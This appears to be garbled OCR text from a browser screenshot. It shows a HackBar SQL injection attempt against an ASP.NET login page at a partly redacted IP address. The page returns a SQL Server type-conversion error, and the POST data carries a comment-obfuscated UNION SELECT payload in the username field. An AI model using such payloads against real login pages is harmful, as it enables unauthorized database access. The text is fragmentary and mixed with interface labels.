 115.1 8042/jsweb/us
不安全 115. :8042/jsweb/userlogin/UserLoginAction.aspx
应用 c w web intranet injection blog python github wiki other domain
{result:"0",errorinfo:"登录异常！在将 varchar 值 admin 转换成数据类型 int 时失败。"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Ed
Encryption Encoding SQL XSS Other
Load URL http://115 :8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin'/**/union/**/select/**/11,22,33,44,55,66,77,88,99,10--&pwd=123456&valCode=9526&telphone=
微信号: hackctf